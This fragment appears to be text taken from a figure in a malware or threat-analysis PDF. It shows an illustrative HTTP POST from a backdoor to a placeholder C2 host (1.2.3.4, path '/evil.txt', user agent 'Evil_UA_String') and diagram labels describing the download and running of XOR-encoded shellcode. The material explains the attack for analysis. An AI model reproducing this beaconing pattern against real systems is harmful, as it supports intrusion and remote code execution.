 POST /evil.txt HTTP/1.0
Accept: */*
Content-Length: 32
Content-Type: application/octet-stream
User-Agent: Evil_UA_String
Host: 1.2.3.4
Pragma: no-cache
<POST_DATA>
Backdoor sends HTTP POST
request to CnC server
Download and execute
XOR encoded shellcode
Infected
System
Attacker
CnC
<!-XOR_Encoded_Shellcode -->